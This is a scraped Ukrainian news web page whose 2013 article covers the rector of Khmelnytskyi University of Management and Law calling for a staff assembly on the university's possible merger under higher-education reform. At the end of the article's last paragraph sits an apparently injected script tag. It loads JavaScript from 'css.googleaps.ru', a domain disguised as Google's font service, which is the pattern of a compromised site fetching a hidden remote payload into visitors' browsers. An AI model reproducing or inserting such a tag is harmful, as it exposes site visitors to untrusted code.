

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ngp-ua.info/2013/10/7404
body_size: 12819
content:
<!DOCTYPE html>
<html lang="uk">
<head>
  <title>Питання самостійності Хмельницького університету управління та права винесуть на збори колективу - Незалежний громадський портал - Новини Хмельницького</title>
  <meta charset="UTF-8" />
  <link rel="profile" href="http://gmpg.org/xfn/11" />
  <link rel="stylesheet" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/style.css?v=1.004">
  <link rel="alternate" type="application/rss+xml" title="НГП - новини Хмельницького" href="https://ngp-ua.info/?feed=rss2yandex" />
<link rel="shortcut icon" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/favicon.ico" />
<link rel="apple-touch-icon" sizes="57x57" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/favicon-16x16.png">
<link rel="manifest" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTXVSP');</script>
<!-- End Google Tag Manager -->
  <meta name="keywords" content="Хмельницький, новини Хмельницького, Хмельницькі новини, новини Хмельниччини, новости хмельницкий, хмельницкие новости події, сьогодні, ngp-ua.info, ngp, нгп" />
  <meta name="robots" content="all" />
  <meta name="publisher" content="Незалежний громадський портал https://ngp-ua.info" />
  <meta name="distribution" content="global" />
  <meta name="robots" content="index,follow">
  <meta name="revisit-after" content="1 days"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.5, user-scalable=yes">
  <meta name='yandex-verification' content='70b4828c30aca6f2' />
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta property='fb:app_id' content='357395091097451' />
  <script >
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '357395091097451',
            xfbml      : true,
            version    : 'v2.3'
        });
    };
    (function(d, s, id){
       var js, fjs = d.getElementsByTagName(s)[0];
       if (d.getElementById(id)) {return;}
       js = d.createElement(s); js.id = id;
       js.src = "//connect.facebook.net/en_US/sdk.js";
       fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  </script>
	<meta name="description" content="Питання подальшої самостійності комунального закладу &#8220;Хмельницький університет управління та права&#8221; (ХУУП)  винесуть на загальні збори трудового колективу. Про це у... " />
	<meta property="article:publisher" content="https://www.facebook.com/ngpsite" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Питання самостійності Хмельницького університету управління та права винесуть на збори колективу - Незалежний громадський портал -" />
	<link rel="canonical" href="https://ngp-ua.info/2013/10/7404" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Питання самостійності Хмельницького університету управління та права винесуть на збори колективу - Незалежний громадський портал" />
	<meta property="og:description" content="Питання самостійності Хмельницького університету управління та права винесуть на збори колективу - Незалежний громадський портал -" />
	<meta property="og:url" content="https://ngp-ua.info/2013/10/7404" />
	<meta property="og:site_name" content="Незалежний громадський портал" />
	<meta property="article:published_time" content="2013-10-02T14:03:09+00:00" />
	<meta property="article:modified_time" content="2013-10-03T15:19:31+00:00" />
	<meta property="og:image" content="https://ngp-ua.info/wp-content/uploads/2013/10/хууп1.gif" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Автор" />
	<meta name="twitter:data1" content="Віталій Тараненко" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://ngp-ua.info/#/schema/person/6e696441ff9ac54a734e0ad8f16ca1f4","name":"\u041c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440","image":{"@type":"ImageObject","@id":"https://ngp-ua.info/#personlogo","inLanguage":"uk","url":"https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=96","contentUrl":"https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=96","caption":"\u041c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440"},"logo":{"@id":"https://ngp-ua.info/#personlogo"}},{"@type":"WebSite","@id":"https://ngp-ua.info/#website","url":"https://ngp-ua.info/","name":"\u041d\u0435\u0437\u0430\u043b\u0435\u0436\u043d\u0438\u0439 \u0433\u0440\u043e\u043c\u0430\u0434\u0441\u044c\u043a\u0438\u0439 \u043f\u043e\u0440\u0442\u0430\u043b","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0432\u0456\u043b\u044c\u043d\u0438\u0445 \u043b\u044e\u0434\u0435\u0439","publisher":{"@id":"https://ngp-ua.info/#/schema/person/6e696441ff9ac54a734e0ad8f16ca1f4"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ngp-ua.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"ImageObject","@id":"https://ngp-ua.info/2013/10/7404#primaryimage","inLanguage":"uk","url":"https://ngp-ua.info/wp-content/uploads/2013/10/\u0445\u0443\u0443\u043f1.gif","contentUrl":"https://ngp-ua.info/wp-content/uploads/2013/10/\u0445\u0443\u0443\u043f1.gif","width":380,"height":252,"caption":"\u0424\u043e\u0442\u043e \u0412\u0456\u0442\u0430\u043b\u0456\u044f \u0422\u0430\u0440\u0430\u043d\u0435\u043d\u043a\u0430"},{"@type":"WebPage","@id":"https://ngp-ua.info/2013/10/7404#webpage","url":"https://ngp-ua.info/2013/10/7404","name":"\u041f\u0438\u0442\u0430\u043d\u043d\u044f \u0441\u0430\u043c\u043e\u0441\u0442\u0456\u0439\u043d\u043e\u0441\u0442\u0456 \u0425\u043c\u0435\u043b\u044c\u043d\u0438\u0446\u044c\u043a\u043e\u0433\u043e \u0443\u043d\u0456\u0432\u0435\u0440\u0441\u0438\u0442\u0435\u0442\u0443 \u0443\u043f\u0440\u0430\u0432\u043b\u0456\u043d\u043d\u044f \u0442\u0430 \u043f\u0440\u0430\u0432\u0430 \u0432\u0438\u043d\u0435\u0441\u0443\u0442\u044c \u043d\u0430 \u0437\u0431\u043e\u0440\u0438 \u043a\u043e\u043b\u0435\u043a\u0442\u0438\u0432\u0443 - \u041d\u0435\u0437\u0430\u043b\u0435\u0436\u043d\u0438\u0439 \u0433\u0440\u043e\u043c\u0430\u0434\u0441\u044c\u043a\u0438\u0439 \u043f\u043e\u0440\u0442\u0430\u043b","isPartOf":{"@id":"https://ngp-ua.info/#website"},"primaryImageOfPage":{"@id":"https://ngp-ua.info/2013/10/7404#primaryimage"},"datePublished":"2013-10-02T14:03:09+00:00","dateModified":"2013-10-03T15:19:31+00:00","description":"\u041f\u0438\u0442\u0430\u043d\u043d\u044f \u0441\u0430\u043c\u043e\u0441\u0442\u0456\u0439\u043d\u043e\u0441\u0442\u0456 \u0425\u043c\u0435\u043b\u044c\u043d\u0438\u0446\u044c\u043a\u043e\u0433\u043e \u0443\u043d\u0456\u0432\u0435\u0440\u0441\u0438\u0442\u0435\u0442\u0443 \u0443\u043f\u0440\u0430\u0432\u043b\u0456\u043d\u043d\u044f \u0442\u0430 \u043f\u0440\u0430\u0432\u0430 \u0432\u0438\u043d\u0435\u0441\u0443\u0442\u044c \u043d\u0430 \u0437\u0431\u043e\u0440\u0438 \u043a\u043e\u043b\u0435\u043a\u0442\u0438\u0432\u0443 - \u041d\u0435\u0437\u0430\u043b\u0435\u0436\u043d\u0438\u0439 \u0433\u0440\u043e\u043c\u0430\u0434\u0441\u044c\u043a\u0438\u0439 \u043f\u043e\u0440\u0442\u0430\u043b -","breadcrumb":{"@id":"https://ngp-ua.info/2013/10/7404#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://ngp-ua.info/2013/10/7404"]}]},{"@type":"BreadcrumbList","@id":"https://ngp-ua.info/2013/10/7404#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043e\u043b\u043e\u0432\u043d\u0430 \u0421\u0442\u043e\u0440\u0456\u043d\u043a\u0430","item":"https://ngp-ua.info/"},{"@type":"ListItem","position":2,"name":"\u041f\u0438\u0442\u0430\u043d\u043d\u044f \u0441\u0430\u043c\u043e\u0441\u0442\u0456\u0439\u043d\u043e\u0441\u0442\u0456 \u0425\u043c\u0435\u043b\u044c\u043d\u0438\u0446\u044c\u043a\u043e\u0433\u043e \u0443\u043d\u0456\u0432\u0435\u0440\u0441\u0438\u0442\u0435\u0442\u0443 \u0443\u043f\u0440\u0430\u0432\u043b\u0456\u043d\u043d\u044f \u0442\u0430 \u043f\u0440\u0430\u0432\u0430 \u0432\u0438\u043d\u0435\u0441\u0443\u0442\u044c \u043d\u0430 \u0437\u0431\u043e\u0440\u0438 \u043a\u043e\u043b\u0435\u043a\u0442\u0438\u0432\u0443"}]},{"@type":"Article","@id":"https://ngp-ua.info/2013/10/7404#article","isPartOf":{"@id":"https://ngp-ua.info/2013/10/7404#webpage"},"author":{"@id":"https://ngp-ua.info/#/schema/person/4dbc787cd9b4bf5f4c3642de93193697"},"headline":"\u041f\u0438\u0442\u0430\u043d\u043d\u044f \u0441\u0430\u043c\u043e\u0441\u0442\u0456\u0439\u043d\u043e\u0441\u0442\u0456 \u0425\u043c\u0435\u043b\u044c\u043d\u0438\u0446\u044c\u043a\u043e\u0433\u043e \u0443\u043d\u0456\u0432\u0435\u0440\u0441\u0438\u0442\u0435\u0442\u0443 \u0443\u043f\u0440\u0430\u0432\u043b\u0456\u043d\u043d\u044f \u0442\u0430 \u043f\u0440\u0430\u0432\u0430 \u0432\u0438\u043d\u0435\u0441\u0443\u0442\u044c \u043d\u0430 \u0437\u0431\u043e\u0440\u0438 \u043a\u043e\u043b\u0435\u043a\u0442\u0438\u0432\u0443","datePublished":"2013-10-02T14:03:09+00:00","dateModified":"2013-10-03T15:19:31+00:00","mainEntityOfPage":{"@id":"https://ngp-ua.info/2013/10/7404#webpage"},"wordCount":15,"commentCount":0,"publisher":{"@id":"https://ngp-ua.info/#/schema/person/6e696441ff9ac54a734e0ad8f16ca1f4"},"image":{"@id":"https://ngp-ua.info/2013/10/7404#primaryimage"},"thumbnailUrl":"https://ngp-ua.info/wp-content/uploads/2013/10/\u0445\u0443\u0443\u043f1.gif","keywords":["\u041e\u043c\u0435\u043b\u044c\u0447\u0443\u043a","\u0425\u043c\u0435\u043b\u044c\u043d\u0438\u0446\u044c\u043a\u0438\u0439 \u0443\u043d\u0456\u0432\u0435\u0440\u0441\u0438\u0442\u0435\u0442 \u0443\u043f\u0440\u0430\u0432\u043b\u0456\u043d\u043d\u044f \u0442\u0430 \u043f\u0440\u0430\u0432\u0430"],"articleSection":["\u041d\u043e\u0432\u0438\u043d\u0438"],"inLanguage":"uk","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ngp-ua.info/2013/10/7404#respond"]}]},{"@type":"Person","@id":"https://ngp-ua.info/#/schema/person/4dbc787cd9b4bf5f4c3642de93193697","name":"\u0412\u0456\u0442\u0430\u043b\u0456\u0439 \u0422\u0430\u0440\u0430\u043d\u0435\u043d\u043a\u043e","image":{"@type":"ImageObject","@id":"https://ngp-ua.info/#personlogo","inLanguage":"uk","url":"https://ngp-ua.info/wp-content/uploads/2016/06/\u0412\u0456\u0442\u0430\u043b\u0456\u0439-\u0422\u0430\u0440\u0430\u043d\u0435\u043d\u043a\u043e_avatar_1465882464-96x96.jpg","contentUrl":"https://ngp-ua.info/wp-content/uploads/2016/06/\u0412\u0456\u0442\u0430\u043b\u0456\u0439-\u0422\u0430\u0440\u0430\u043d\u0435\u043d\u043a\u043e_avatar_1465882464-96x96.jpg","caption":"\u0412\u0456\u0442\u0430\u043b\u0456\u0439 \u0422\u0430\u0440\u0430\u043d\u0435\u043d\u043a\u043e"},"description":"\u0416\u0443\u0440\u043d\u0430\u043b\u0456\u0441\u0442 \u0441\u0430\u0439\u0442\u0443 \"\u041d\u0435\u0437\u0430\u043b\u0435\u0436\u043d\u0438\u0439 \u0433\u0440\u043e\u043c\u0430\u0434\u0441\u044c\u043a\u0438\u0439 \u043f\u043e\u0440\u0442\u0430\u043b\".","url":"https://ngp-ua.info/author/vitsmuga"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ngp-ua.info\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ngp-ua.info/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://ngp-ua.info/wp-content/plugins/captcha/css/front_end_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://ngp-ua.info/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://ngp-ua.info/wp-content/plugins/captcha/css/desktop_style.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://ngp-ua.info/wp-json/" /><link rel="alternate" type="application/json" href="https://ngp-ua.info/wp-json/wp/v2/posts/7404" /><link rel="alternate" type="application/json+oembed" href="https://ngp-ua.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fngp-ua.info%2F2013%2F10%2F7404" />
<link rel="alternate" type="text/xml+oembed" href="https://ngp-ua.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fngp-ua.info%2F2013%2F10%2F7404&#038;format=xml" />

 <!-- OneAll.com / Social Login for WordPress / v5.7 -->
<script data-cfasync="false" type="text/javascript">
 (function() {
  var oa = document.createElement('script'); oa.type = 'text/javascript';
  oa.async = true; oa.src = 'https://ngpua.api.oneall.com/socialize/library.js';
  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(oa, s);
 })();
</script>

            

	<!--[if lt IE 7]>
	<style type="text/css"> body {behavior:url("https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/csshover3.htc");}</style>
	<script  src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/pngfix.js"></script>
	<script>DD_belatedPNG.fix('#image-logo a, .cat-feedlink a,.pc-feedlink a, .sf-sub-indicator, .pc-next, .pc-prev, .backtotop');</script>
	<![endif]-->


<script src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/fb_app.js"></script>

</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTXVSP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script async defer src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2"></script>


    


<section id="header">
  <div class="container header-bg">

      <div id="header_margin">
        <div class="header-bg col-md-12 col-xs-12 col-sm-12">
          <div class="col-md-2 col-xs-4 col-sm-4 site_logo">
            <a href="/" title="Незалежний громадський портал"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/logo_white.png" alt="Незалежний громадський портал"></a>
          </div>
          <div class="col-lg-7 col-md-7 hidden-md hidden-xs hidden-sm">
              <h1 class="logo" id="text-logo">Незалежний громадський портал</h1>
          </div>
          <div class="col-md-3 auth_soc_lnk">
            <div class="col-sm-3 col-md-9" id="btn_soc">
                  <a href="https://t.me/ngpuainfo" rel="nofollow"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/btn_soc_v4/telegram_white.png" alt="Telegram" width="25" height="25" /></a>
                  <a href="https://www.facebook.com/ngpsite" rel="nofollow"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/btn_soc_v4/facebook_white.png" alt="facebook" width="25" height="25" /></a>
                  <a href="https://twitter.com/NGPUAINFO" rel="nofollow"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/btn_soc_v4/twitter_white.png" alt="twitter" width="25" height="25" /></a>
                  <a href="http://www.youtube.com/channel/UCbZhToFP_ue2EQS35WV_psA" rel="nofollow"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/btn_soc_v4/youtube_white.png" alt="youtube" width="25" height="25" /></a>
            </div>
            <div class="auth-in-site col-lg-3 col-md-3 col-sm-2"><a rel="nofollow" href="https://ngp-ua.info/wp-login.php">Увійти</a></div>
          </div>
        </div>
      </div>

          <div class="header-bg"> 
            <div class="col-md-12 col-xs-12 col-sm-12"> <!-- Main menu -->
            <div class="topnav" id="topMenu">
              <a href="https://ngp-ua.info">Головна</a>
<a href="https://ngp-ua.info/category/news">Новини</a>
<a href="https://ngp-ua.info/category/actual">Актуально</a>
<a href="https://ngp-ua.info/category/interviews">Інтерв&#8217;ю</a>
<a href="https://ngp-ua.info/category/fotoreport">Фоторепортаж</a>
<a href="https://ngp-ua.info/category/articles">Статті</a>
<a href="https://ngp-ua.info/category/blogs">Блоги</a>

              <div id="search" style="display: none;">
                      <form method="get" id="searchform" action="https://ngp-ua.info">
                          <input type="text" class="field" name="s" id="s"  value="Шукати на сайті..." onfocus="if (this.value == 'Шукати на сайті...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Шукати на сайті...';}" />
                          <input class="submit btn" type="image" src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/icon-search.gif" alt="Go" />
                      </form>
              </div>
              <a href="javascript:void(0);" class="icon" onclick="myFunction()">
                <i class="menuCollaps"></i>
              </a>
            </div>
           </div>   <!-- End Main menu -->
<script>
function myFunction() {
  var x = document.getElementById("topMenu");
  if (x.className === "topnav") {
    x.className += " responsive";
  } else {
    x.className = "topnav";
  }
}
</script>
          </div>
  </div>  <!-- End of container -->
  <div class="container"> <!-- content -->
<div class="container">
  <div class="col-md-8 col-sm-12  col-xs-12">
   <div id="post-7404" class="hentry" >
    <h2 class="entry-title">Питання самостійності Хмельницького університету управління та права винесуть на збори колективу</h2>
    <div class="entry-meta"><span class="meta-author">Опубліковано: <span class="updated">02.10.2013</span></span>
     <!--<span class="meta-sep"> |</span>
     <span class="meta-comments"><a href="https://ngp-ua.info/2013/10/7404#respond">Немає коментарів</a>     </span>-->
         <span class="share-button-wrapper">
    	наш <a href="https://t.me/ngpuainfo" class="share-button2" target="_blank">телеграм-канал</a><span>&nbsp; &nbsp; &nbsp; </span>  
    	поділитись: 
        <a target="_blank" class="share-button2 share-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://ngp-ua.info/2013/10/7404" data-href="https://www.facebook.com/sharer/sharer.php?u=https://ngp-ua.info/2013/10/7404" title="Поширити у Facebook" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">Facebook</a>,  
        <a target="_blank" class="share-button2 share-twitter" href="https://twitter.com/intent/tweet?url=https://ngp-ua.info/2013/10/7404&text=Питання самостійності Хмельницького університету управління та права винесуть на збори колективу&via=" data-href="https://twitter.com/intent/tweet?url=https://ngp-ua.info/2013/10/7404&text=Питання самостійності Хмельницького університету управління та права винесуть на збори колективу&via=" title="Поділитись у Tweetter" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">Tweeter</a>
    </span>
    </div> 
    <div class="entry entry-content fixwidth-content">
     <p>Питання подальшої самостійності комунального закладу &#8220;Хмельницький університет управління та права&#8221; (ХУУП)  винесуть на загальні збори трудового колективу.</p>
<p>Про це у коментарі кореспонденту &#8220;Незалежного громадського порталу&#8221; повідомив ректор &#8220;вишу&#8221; Олег Омельчук.</p>
<div id="attachment_7410" class="wp-caption aligncenter"><a href="https://ngp-ua.info/wp-content/uploads/2013/10/хууп1.gif" class="fancybox" title="Питання самостійності Хмельницького університету управління та права винесуть на збори колективу"><img aria-describedby="caption-attachment-7410" loading="lazy" class="size-full wp-image-7410" alt="Фото Віталія Тараненка" src="https://ngp-ua.info/wp-content/uploads/2013/10/хууп1.gif" width="380" height="252" /></a><p id="caption-attachment-7410" class="wp-caption-text">Фото Віталія Тараненка</p></div>
<p>Він зазначив, що довкола ХУУПу розповсюджуються розмови щодо можливої реорганізації закладу та входження його до складу одного з національних університетів держави з профілюючим напрямком навчання &#8220;правознавство&#8221;. Зокрема, на останньому засіданні Вченої ради вузу порушувалася тема існування комунального закладу після прийняття нового закону про вищу освіту.</p>
<p>&#8220;Я вважаю, що ані ректорат, ані Вчена ради не повинні висловлювати загальну думку університету щодо самої стратегії розвитку. Це компетенція загальних зборів трудового колективу, котрі потім це питання можуть довести керівництву області і винести на сесію обласної ради&#8221;, &#8211; сказав ректор.</p>
<p>На думку О.Омельчука, такі збори варто провести якомога швидше, оскільки всередені ВНЗ уже обговорюються різні точки зору.</p>
<p>&#8220;Чим більше породжується непорозумінь, тим це негатовно відображається на репутації нашого закладу&#8221;, &#8211; впевнений керівник.</p>
<p>Ректор ХУУПу пояснив, що законопроект про вищу освіту передбачає суттєве реформування ВНЗ, а саме &#8211; їх оптимізацію.</p>
<p>&#8220;Це може бути так: навчальний заклад на правах самостійної структурної одиниці входить до складу національних університетів. Логічно було би це розглянути у призмі інтеграції з профільними &#8220;вишами&#8221;. Якщо говорити про підготовку за напрямком &#8220;право&#8221;, то в Україні діє чотири базові вищих юридичних закладів: Національний університет &#8220;Юридична академія&#8221; імені Ярослава Мудрого (Харків), Національний університет &#8220;Одеська юридична академія&#8221;, Національний університет імені Тараса Шевченка (Київ) і Національний університет імені Івана Франка (Львів)&#8221;, &#8211; зазначив О.Омельчук.</p>
<p>За його словами, наразі передчасно говорити, що Хмельницький університет управління та права може стати структурною одиницею одного з чотирьох юридичних вузів.</p>
<p>Крім цього, О.Омельчук заявив, що в разі винекнення такої ситуації (поглинання), ХУУП відстоюватиме збереження навчання за всіма діючими спеціальностями, а не лише правознавство.</p>
<p>Він додав, що Державна акредитаційна комісія на 2013 рік збільшила ліцензований обсяг за спеціальностями &#8220;право&#8221; і &#8220;правознавство&#8221;: денна &#8211; з 50 до 75 студентів, заочна &#8211; з 30 до 50; денна &#8211; з 50 до 65, заочна &#8211; з 30 до 40.</p>
<p>Як відомо, у 2013 році Хмельницький університет управління та права отримав з бюджету 7 млн. грн, а залучив позабюджетних коштів на суму 18,4 млн. грн.</p>
<p>Довідка НГП. Хмельницький університет управління та права – вищий державний навчальний заклад, який створено постановою Кабінету Міністрів України № 606 від 4 серпня 1995 року. Заснований у 1992 році і є комунальною власністю Хмельницької обласної ради.<script type="text/javascript" src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></p>
        <div class="our_tg">Новини у Telegram <a href="https://t.me/ngpuainfo"><strong>Незалежний громадський портал</strong></a></div>
     <div>
        
<div class="col-md-12 sample-posts">
<h4>Схожі матеріали:</h4>    
<ul>         

    <li><a href="https://ngp-ua.info/2015/07/21911" rel="bookmark">На виборах ректора ХУУПу почалася гра ва-банк. Які шанси залишаються в Омельчука?</a></li>
                                                         
        <li><a href="https://ngp-ua.info/2014/05/13522" rel="bookmark">Екс-мер Нетішина Омельчук влаштувала антиагітацію &#8220;клона&#8221;-домогосподарки &#8211; ФОТО</a></li>
                                                         
        <li><a href="https://ngp-ua.info/2013/06/5636" rel="bookmark">ВАСУ поставив крапку у справі колишнього мера Нетішина</a></li>
                                                         
        <li><a href="https://ngp-ua.info/2013/02/3204" rel="bookmark">Про майбутнє Хмельницького університету управління та права</a></li>
                                                         
        <li><a href="https://ngp-ua.info/2013/02/3198" rel="bookmark">Ректор хмельницького вишу розголошує персональні дані &#8220;невловимого месника&#8221; &#8211; ВІДЕО</a></li>
                                                         
         </ul>
</div>
        <div id="col-md-12 entry-tags"><span>Теги:</span>&nbsp;<a href="https://ngp-ua.info/tag/%d0%be%d0%bc%d0%b5%d0%bb%d1%8c%d1%87%d1%83%d0%ba" rel="tag">Омельчук</a>, <a href="https://ngp-ua.info/tag/%d1%85%d0%bc%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d1%8c%d0%ba%d0%b8%d0%b9-%d1%83%d0%bd%d1%96%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%82%d0%b5%d1%82-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%bb%d1%96%d0%bd%d0%bd%d1%8f" rel="tag">Хмельницький університет управління та права</a></div>        <br>
     </div> 
     <div>
        <div class="col-md-12 text-center" style="clear: both;float: none;">
        
        <span style='font-size: 12px; color: #555;'>У разі повного чи часткового відтворення матеріалів пряме посилання на "Незалежний громадський портал" обов'язкове!</span><br>
        </div>
     </div>

    <div>
              <div id="entry-author" class="clear">
          <!--
          <div id="author-avatar">
